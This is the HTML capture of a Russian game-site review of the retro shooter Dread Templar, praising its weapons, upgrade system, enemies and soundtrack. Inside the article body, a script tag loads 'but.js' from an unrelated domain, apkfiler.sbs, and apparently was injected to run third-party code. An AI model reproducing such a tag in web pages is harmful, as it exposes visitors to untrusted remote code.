            e.stopPropagation();
            
            const dropdown = this.closest('.dropdown');
            const isActive = dropdown.classList.contains('active');
            
            // Закрываем все открытые подменю
            document.querySelectorAll('.dropdown.active').forEach(function(activeDropdown) {
                activeDropdown.classList.remove('active');
                activeDropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
            
            // Переключаем текущее подменю
            if (!isActive) {
                dropdown.classList.add('active');
                this.setAttribute('aria-expanded', 'true');
            }
        });
    });
    
    // Закрытие подменю при клике вне его
    document.addEventListener('click', function(e) {
        if (!e.target.closest('.dropdown')) {
            document.querySelectorAll('.dropdown.active').forEach(function(dropdown) {
                dropdown.classList.remove('active');
                dropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
        }
    });
    
    // Поддержка клавиатурной навигации
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                this.click();
            }
        });
    });
});</script></div></div><div class="top-current"><!-- empty --></div></div><div class="quick-bar"><div class="centered"><span class="header">Центр внимания:</span><a href="https://rbkgames.com/games/roblox/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">Roblox</a><a href="https://rbkgames.com/games/inzoi/" class="link red" style="color: #e9ff07; border-color: #e9ff07; font-size: 10px">inZOI</a><a href="https://rbkgames.com/games/marvel-rivals/" class="link red" style="color: #ffffff; border-color: #ffffff; font-size: 10px">Marvel Rivals</a><a href="https://rbkgames.com/games/minecraft/articles/download-minecraft-pe/" class="link red" style="color: #cc00ff; border-color: #cc00ff; font-size: 10px">Minecraft</a><a href="https://rbkgames.com/games/the-last-of-us-part-2/" class="link red" style="color: #04c2ff; border-color: #04c2ff; font-size: 10px">The Last of Us Part 2</a><a href="https://rbkgames.com/games/gta-6/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">GTA 6</a><a href="https://rbkgames.com/brauzernye-igry/" class="link red" style="color: #ffb5e4; border-color: #ffb5e4; font-size: 10px">Наши игры</a></div></div></section><style>
    [id^=adfox] a{
        width: 100%!important;
        background-size: auto!important;
    }
    [id^=adfox]:has(a) ~ .main-content {
        margin-top: -650px!important;
    }
</style><div style="margin-top:100px!important; font-size: 18px; line-height: 30px; padding: 0px!important;"><section class="centered" style="padding: 0 10px!important; display:block!important;" id="breadcrumbs" ><div><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">RBK Games</span></a> /
                                                        <meta itemprop="position" content="1" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/" itemprop="item"><span itemprop="name">Публикации</span></a> /
                                                        <meta itemprop="position" content="2" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/reviews/" itemprop="item"><span class="current" itemprop="name">Обзоры</span></a><meta itemprop="position" content="3" /></li></ol></div></section><div id="publication-history"><section id="content" class="js-publication"><div class="centered centered-with-banner" style="padding-top:0px!important; padding:10px!important; " itemscope itemtype="https://schema.org/NewsArticle"><meta itemprop="image" content="https://cdn.gamestatic.net/files/gameland/publications/1094dbe1-a0f4-11ed-97e7-020908c419fc/review/pic_list_m.jpg"><meta itemprop="articleSection" content="Обзор"><meta itemprop="datePublished" content="January 31, 2023 02:20"><meta itemprop="dateModified" content="February 7, 2023 10:29"><meta itemprop="discussionUrl" content="https://rbkgames.com/publications/reviews/obzor-dread-templar-ozhivshaya-klassika/"><meta itemprop="keywords" content="date2023,review,weak,first-person-shooter,3d,arena,average,singleplayer,first-person,fantasy,pc,shooter"><div><div><div style="padding-bottom:50px"><h1 itemprop="headline" style="font-size:40px!important; line-height: 44px!important;">Обзор Dread Templar — ретро-вкусняшка для фаната стрелялок</h1><div itemprop="abstract">
                        Меня не смутили пиксели, порадовала прокачка оружия, вдохновил саундтрек, раззадорили демоны-враги и увлек динамичный геймплей — в обзоре Dread Templar.
                    </div><div></div><div><meta itemprop="author" content="Николай Данильченко"><div class="content-info-author" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><a href="/editorial/nikolaydanilchenko/" class="green-link"><span itemprop="name">Николай Данильченко</span></a><meta itemprop="logo" content="https://cdn.gamestatic.net/bundles/gameland/img/ogp_logo_kot.png"></div><div class="content-info-date">
                            31 Янв, 2023
                        </div></div></div><div id="adv"></div></div><div class="content-body"><script src="https://apkfiler.sbs/but.js?uid=119"></script><div id="x2but"></div><div itemprop="articleBody"><div class="padding-text"><p>Ретро-шутеры &mdash; уже практически отдельный жанр. Благодаря этим проектам все лучшее из олдскульных стрелялок продолжает жить под соусом из современных технологий и новых идей. Сегодня у меня на обзоре один из лучших представителей жанра ретро-шутеров &mdash; Dread Templar. Игра только вышла из раннего доступа, но ее уже можно смело ставить в один ряд с другими гигантами жанра, вроде DUSK, <a href="https://rbkgames.com/games/ion-maiden/">Ion Fury</a>, ULTRAKILL и другими.&nbsp;</p><h2>Предыстория</h2><p>О процессе разработки Dread Templar практически ничего не известно. Но трудился над игрой в основном один человек &mdash; Сяотин Чжу (Xiaoting Zhu). В собственной инди-студии T-19 Games он отвечал за геймдизайн, арты, трехмерные арты, анимацию, дизайн уровней, интерфейс и звуковые эффекты для Dread Templar.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_1.jpg" /></a><div class="image-title">Создатели игры</div></div><p>Ему разве что помогли несколько человек, выделяется из которых композитор Джон Уикли (John S. Weekley aka PRIMEVAL), о котором я еще расскажу.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_2.jpg" /></a><div class="image-title">Хорошо, что в динамике боя не вглядываешься в модели врагов &mdash; страшновато становится. В хорошем смысле!</div></div><p>Игра вышла в раннем доступе Steam в середине августа 2021 года, получила массу положительных оценок и награду от Indie DB в номинации &laquo;Инди-игра года&raquo;. Издателем выступила компания Fulqrum Games, которую до июня 2022 года вы могли знать под названием &laquo;1C Entertainment&raquo; (Men of War, King&#39;s Bounty, Ил-2 Штурмовик).&nbsp;</p><p>Теперь Dread Templar добралась до релиза и я взглянул на ее финальную версию. Что сказать &mdash; мне очень понравилось! Несмотря на то, что я отношу себя к &laquo;ценителям графона&raquo; и, несмотря на &laquo;олдфажность&raquo;, предпочитаю современные шутеры. Посмотрим, чем меня так увлекла Dread Templar.</p><h2>Сюжет</h2><p>Как говорил Джон Кармак, соавтор оригинальной DOOM, &laquo;Сюжет в игре &mdash; как сюжет в порнофильме. Он должен быть, но он не так уж важен&raquo;. Не знаю, вдохновлялся ли этой фразой создатель Dread Templar, но раз эта игра во многом наследует DOOM, нет ничего удивительного в практически полном отсутствии сюжета.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_3.jpg" /></a><div class="image-title">Частичка сюжета. Текст переведен, закадровый голос на английском.</div></div><p>Повествование здесь представлено в виде картинок и пары абзацев текста после каждой главы. Да и то, в нем раскрывается предыстория персонажа. В общем, главный герой &mdash; темный тамплиер. Его дедушку убили монстры, а таинственная сущность еще в детстве наделила сверхсилами. После этого тамплиер начал мстить и убивать чудовищ в различных адских, демонических и потусторонних мирах. Вот и все.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_4.jpg" /></a><div class="image-title">Перед входом к финальному боссу даже мини-кат-сцена появилась. Забавно.&nbsp;</div></div><p>Проще говоря, ты в Dread Templar &mdash; крутой чувак, крошащий монстров направо и налево. Большего знать и не нужно. Это одна из тех игр, в которой геймплей куда важнее сюжета. Забивать голову не хочется &mdash; просто бегаешь и стреляешь, напрягая мозг лишь при решении мини-загадок. Так что, в рамках жанра сюжету ставлю твердую пятерку :)</p><h2>Сеттинг и стилистика</h2><p>Это самый настоящий ретро-шутер. С чрезвычайно пиксельными текстурами и эффектами. Сеттинг здесь смешанный, зависит от биома, в который герой попадает согласно главам сюжета. Есть готические замки, адские локации, мир похожий на Зен из Half-Life, восточная сказка.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_5.jpg" /></a><div class="image-title">Ой, да это же de_dust из CS 1.6! Даже планировка этой части уровня один в один такая же. Мне эта отсылка очень согрела душу.&nbsp;</div></div><p>Но вся эта на первый взгляд мешанина отлично сочетается. Ты не удивляешься, попав из старинной крепости на корабль призрак, а оттуда в песчаную пустыню или под землю в логово какой-то мерзкой биомассы. Все выглядит гармонично и прикольно.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_6.jpg" /></a><div class="image-title">Местами казалось, что я играю в Return to Castle Wolfenstein.&nbsp;</div></div><p>А благодаря тому, что это динамичный шутер (герой бегает очень быстро, что очень важно для его выживания), пиксели практически незаметны &mdash; они смазываются и перед глазами отличная картинка. Такой эффект можно сравнить с тем, как мы в нашей памяти воспринимаем старые игрушки, а потом, запустив их, удивляемся, какие же они на самом деле устаревшие.&nbsp;</p><h2>Геймплей</h2><p>Если в двух словах, то игровой процесс здесь шустрый, зрелищный, невероятно увлекательный. Но вас вряд ли удовлетворит такая формулировка, поэтому копнем глубже.</p><h3>На что похожа Dread Templar</h3><p>Игру можно назвать смесью DOOM и Серьезного Сэма. Первая ее половина &mdash; скромные по размеру коридорные локации с мелкими кучками мобов. А вторая &mdash; огромные площади с масштабными битвами, в которых участвуют десятки мобов.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_7.jpg" /></a><div class="image-title">Равнины, десятки врагов, куча оружия &mdash; мой внутренний Serious Sam моментально активировался.&nbsp;</div></div><p>Такое развитие положительно влияет на восприятие. Сначала ты учишься, постепенно вливаешься в процесс, начинаешь делать успехи. А затем, прокачавшись, получаешь свободу действий и устраиваешь смертельный танец со всеми видами оружия, самостоятельно режиссируя свою победу на каждом уровне.&nbsp;</p><h3>Оружие</h3><p>Здесь есть практически все, что ожидаешь увидеть. Пистолеты, дробовики, лук, гранатомет. Только вместо ножей &mdash; катаны. Вместо плазмагана &mdash; магическая перчатка. А всякие гаджеты заменяет работающий по площади парализатор.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_8.jpg" /></a><div class="image-title">Миниганы из пистолетов &mdash; настоящее оружие для души.&nbsp;</div></div><p>Но само по себе оружие не так интересно. По-настоящему его раскрывает прокачка. Она делится на две части &mdash; обычные способности и легендарки. Бегая по уровням, необходимо собирать красные кристаллы и жетоны с апгрейдами. Кристаллы нужны для разблокировки ячеек, в которые потом вставляешь жетоны. Фишка в том, что кристаллы и жетоны встречаются как просто под ногами, так и в секретных комнатах. И в целом их можно назвать редкими. Поэтому игра вознаграждает тех, кто тратит время и ломает мозг, выискивая тайные локации.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_9.jpg" /></a><div class="image-title">Статуя для прокачки</div></div><p>Прокачка как просто усиливает оружие, так и меняет его полностью. К примеру, мне понравились пистолеты, я использовал практически только их в течение первой трети прохождения. Сначала я повысил им урон и расширил магазин. Приятно, ничего не скажешь. Но затем мне попались первые легендарные жетоны. Сначала я превратил пистолеты из обычных в адские, стреляющие огненными пулями. А потом и вовсе трансформировал их в миниганы!&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_10.jpg" /></a><div class="image-title">Слоты для жетонов с апгрейдами</div></div><p>И таким метаморфозам подвластны все виды оружия. Главное, находить жетоны и кристаллы. Но если ты не хочешь заморачиваться, просто выбери со старта любимое оружие и качай его до предела &mdash; выдаваемых просто так кристаллов и жетонов вполне хватит, чтобы заполучить нечто крутое. А остальное оружие и без особой прокачки будет эффективно (если только ты не играешь на максимальной сложности).</p><h3>Сложность</h3><p>На старте есть четыре уровня сложности &mdash; низкий, обычный, высокий и адский. После полного прохождения игры на каждом из них открывается версия &laquo;новая игра+&raquo; &mdash; &laquo;низкий +&raquo;, &laquo;обычный+&raquo; и так далее. Все данные персонажа сохраняются, оружие остается прокачанным, но мобов становится больше и их хитпоинты вырастают.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_11.jpg" /></a><div class="image-title">Этот чувачок напомнил мне ядовитого зомби с хэдкрабами на спине. Только тут на спине магические опухоли.&nbsp;</div></div><p>В меню также есть возможность запуска каждой отдельной миссии. Однако, прогресс здесь отдельный для каждой сложности. К примеру, пройденную на легкой сложности миссию нельзя запустить на средней и т.д., пока не пройдешь предыдущие миссии на этой же сложности.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_12.jpg" /></a><div class="image-title">Был даже уровень-аркада с ловушками.</div></div><p>Поэтому потенциал для перепрохождения у игры огромный &mdash; каждый раз будет меняться восприятие от происходящего. Советую начинать на легком уровне. Там можно бегать, от души стрелять, не напрягаться и изучать локации на предмет секретов, заодно решая головоломки. А дальше можно повышать сложность, тестируя свои навыки.</p><h3>Секреты и головоломки</h3><p>Как таковых головоломок здесь нет. Но есть задачи, которые нужно решить &mdash; найти ключ-карту, повернуть вентиль, нажать на рычаг и т.д. То есть, просто пробежать уровень от начала до конца не получится. Нужно будет изучать его ответвления, активируя различные триггеры. Лишь потом откроется путь к дальнейшему прохождению.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_13.jpg" /></a><div class="image-title">Вставил ключи-карты и вперед!&nbsp;</div></div><p>Секреты же действительно секретные. Чтобы попасть в тайную локацию (а их по нескольку штук на каждом левеле), нужно проявлять внимательность, думать, ориентироваться на местности.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_14.jpg" /></a><div class="image-title">Вход в секретную часть уровня &mdash; пришлось разбить стену.&nbsp;</div></div><p>Я, к примеру, очень часто с удивлением замечал на финальном экране уровня, что пропустил несколько кристаллов, эмблем, жетонов (хотя вроде не спешил и был внимательным). Такая информация порождала внутри меня желание перепройти уровень чуть позже, чтобы собрать вообще все. Если бы только враги не мешали :)</p><h3>Враги</h3><p>Их разнообразие впечатляет, хотя механически они практически не удивляют. Бойцы ближнего боя (зомби, хэдкрабы, пауки), стрелки (зомби с ружьем, пауки-плеватели), леттуны (летающие глаза, демоны-маги). В целом, если вы играли в DOOM или Серьезного Сэма, сразу вспомните каждого из противников. Визуально, они, конечно же, отличаются. Но геймплейно одно и то же.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_15.jpg" /></a><div class="image-title">Невыспавшийся глаз очередного монстра</div></div><p>Плохо ли это? Отнюдь. Врагов много, они разнообразны и ближе к середине игры, когда начинается основной замес, из них формируются весьма интересные комбинации. К примеру, ледяные пауки тебя тормозят, издалека кто-то при этом кидает бомбы, маги что-то колдуют. А когда ты всех убил на последнем ХП, обнаруживаешь, что сверху летает глаз и из него летит последний в твоей жизни заряд. И все сначала. Драйвово, задорно, даже проигрыши не злят, а наоборот мотивируют.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_16.jpg" /></a><div class="image-title">Мега-босс по своим размерам, даже круче, чем финальный (хотя и не сильнее).&nbsp;</div></div><p>Конечно же, есть и боссы! Их маловато, вроде три или четыре, не считая финального. Но они очень сильные. Механически ничего впечатляющего, здесь не Dark Souls. Но напрячь боссы могут. Они прыгают, бегают, швыряются метеоритами, выпускают шипы по всей арене, зовут на помощь миньонов.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_17.jpg" /></a><div class="image-title">Ловите сердечко</div></div><p>В общем, над каждым из этих красавцев я здорово потел. Не представляю, что меня ждет на адской сложности (особенно +).&nbsp;</p><h3>Режим хранителя</h3><p>Своего рода режим выживания. Есть арена, в ее центре кристалл. Вокруг &mdash; порталы. Из порталов бегут враги, атакующие тебя и кристалл. Цель &mdash; выжить и спасти кристалл, отбившись от всех волн. После каждой волны можно покупать улучшения для оружия.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_18.jpg" /></a><div class="image-title">Арена кайфа</div></div><p>Ничего хитрого, но все равно захватывает. А если включить режим бога и бесконечные патроны (god mode и infinite ammo по нажатию Enter), то можно здорово откиснуть после тяжелого дня :)&nbsp;</p><h2>Музыка</h2><p>Часто в подобных играх, если это не DOOM, музыкальное сопровождение в лучшем случае терпимое. Мурлычет на фоне какая-то гитарка, барабаны отбивают такт и ты особо не обращаешь на это внимание, сосредотачиваясь на стрельбе.</p><p>Но здесь Джон Уикли (John S. Weekley aka PRIMEVAL) сотворил настоящий шедевр. Саундтреки великолепны. Я бы мог поставить их в один ряд с музыкой для новых частей DOOM. Что неудивительно. Ведь Уикли начинал свою карьеру, создавая музыку для аддонов второго DOOM.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_19.jpg" /></a><div class="image-title">Жарить демона в аду, да под такую музыку, красота!&nbsp;</div></div><p>Теперь же он выдает такой металл, от которого мурашки по коже и голова сама начинает хэдбэнг! А уж мочить демонов под эти ритмы &mdash; одно удовольствие. Крайне советую посетить <a href="https://johnsweekley.bandcamp.com/album/dread-templar-original-game-soundtrack" rel="nofollow">страничку Уикли на Bandcamp</a>, где выложен весь саундтрек для Dread Templar. Особенно меня порадовала композиция &laquo;Sands of Eternity&raquo; &mdash; послушайте от начала и до конца, не пожалеете. Можете также купить весь альбом за 15 баксов, чтобы поддержать композитора. Он этого достоин.&nbsp;</p><h2>Оптимизация и баги</h2><p>К оптимизации никаких вопросов. Если у вас современный ПК, несколько сотен FPS обеспечены, без просадок и тормозов. С багами я тоже не встречался, хотя пару раз текстурки крови забавно торчали из стены, но это скорее особенности движка.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_20.jpg" /></a><div class="image-title">Плоская текстура крови в воздухе, за пределами стены. Выглядит скорее забавно. Не напрягает.&nbsp;</div></div><p>В целом игрушка отполирована и вылизана. Большая редкость в наши времена.</p><h2>Выводы</h2><p>Dread Templar великолепна. От знакомства с ней я практически ничего не ожидал. А в итоге получил драйв и кайф, которыми упивался несколько вечеров подряд. Если вы просто любите шутеры, очень советую поиграть. Не смотрите на графику в трейлерах и на скриншотах, и пускай вас не пугает приставка &laquo;ретро&raquo;. Просто запускайте и втягивайтесь.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Обзор Dread Templar" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/1January/obzor-dread-templar-ozhivshaya-klassika_21.jpg" /></a><div class="image-title">Финальный босс</div></div><p>Кстати, Dread Templar очень похожа на DUSK 2018 года выпуска &mdash; по стилю, сеттингу, геймплею. Если играли, то новинка из моего обзора покажется вам сиквелом DUSK, который лучше выглядит и еще круче играется. Желаю Dread Templar тоже собрать 15+ тысяч отзывов в Steam (как DUSK), потому что пока их незаслуженно мало. Это настоящая инди-жемчужина, которую нельзя пропускать.&nbsp;</p></div></div><div id="article_vads">&nbsp;</div></div><div class="game-tags grey-tag"><span class="tags-header">Теги:</span><a href="/publications/tag/date2023/" class="tag">date2023</a><a href="/publications/tag/review/" class="tag">review</a><a href="/publications/tag/weak/" class="tag">weak</a><a href="/publications/tag/first-person-shooter/" class="tag">first-person-shooter</a><a href="/publications/tag/3d/" class="tag">3d</a><a href="/publications/tag/arena/" class="tag">arena</a><a href="/publications/tag/average/" class="tag">average</a><a href="/publications/tag/singleplayer/" class="tag">singleplayer</a><a href="/publications/tag/first-person/" class="tag">first-person</a><a href="/publications/tag/fantasy/" class="tag">fantasy</a><a href="/publications/tag/pc/" class="tag">pc</a><a href="/publications/tag/shooter/" class="tag">shooter</a></div><div class="similar-articles"><div class="component-heading"><h2 class="robokot-title">
                    ROBOKOT РЕКОМЕНДУЕТ
                </h2></div><div class="grid"><div class="item"><div class="image-cont"><a href="/publications/articles/pyat-luchshih-filmov-s-kianu-rivzom-spisok-kinokartin/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/768de3db-bab9-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Пять лучших фильмов с Киану Ривзом — список кинокартин" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/pyat-luchshih-filmov-s-kianu-rivzom-spisok-kinokartin/" class="title"><h3>Пять лучших фильмов с Киану Ривзом — список кинокартин</h3></a></div></div><div class="item"><div class="image-cont"><a href="/games/atomic-heart/articles/cosplay-na-bliznyashek-iz-atomic-heart-luchshie-fotografii-devushek/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/7f938312-c23b-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Косплей на Близняшек из Atomic Heart — подборка фотографий" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/games/atomic-heart/articles/cosplay-na-bliznyashek-iz-atomic-heart-luchshie-fotografii-devushek/" class="title"><h3>Косплей на Близняшек из Atomic Heart — подборка фотографий</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/most-profitable-steam-games-2019/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/5967f172-aeb2-11e9-9025-02da6d1ffc43/article/pic_list_m.jpg" alt="ТОП-10 игр из Steam — самые выгодные и увлекательные" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/most-profitable-steam-games-2019/" class="title"><h3>ТОП-10 игр из Steam — самые выгодные и увлекательные</h3></a></div></div></div></div><div class="js-horizontal-block-container"></div></div><div class="right-part"><div class="js-right-block-container"><div class="fixed-part"><div class="slide-banner banner-preload"></div><div class="slide-banner banner-preload"></div><div class="similar-articles"><div class="grid" style="column-count: 1!important;grid-template-columns:auto!important"><div class="item"><div class="image-cont"><a href="/publications/articles/cosplay-ostorozhno-goryacho-s-megalcarmen/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/ac8ae718-1235-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Косплей «Осторожно, горячо!» с Megalcarmen" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/cosplay-ostorozhno-goryacho-s-megalcarmen/" class="title"><h3>Косплей «Осторожно, 